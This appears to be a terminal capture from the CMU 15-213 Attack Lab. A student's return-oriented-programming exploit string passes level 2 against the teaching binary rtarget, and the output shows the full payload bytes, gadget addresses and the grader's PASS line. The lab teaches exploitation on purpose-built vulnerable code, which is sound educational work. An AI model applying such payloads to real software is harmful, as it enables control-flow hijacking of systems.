 rengar@ArchLinux ~/Downloads/target1 ./hex2raw -i 2-2.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
\x89\xC7\xC3
course 15213-f15
lab attacklab
Literal:
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00
FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00